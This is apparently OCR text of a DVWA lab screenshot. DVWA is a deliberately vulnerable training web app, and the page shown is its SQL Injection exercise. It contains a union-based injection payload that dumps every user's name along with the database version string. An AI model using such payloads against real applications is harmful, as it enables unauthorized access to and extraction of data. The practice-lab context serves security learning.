 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or 0=0 union select null, ve Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5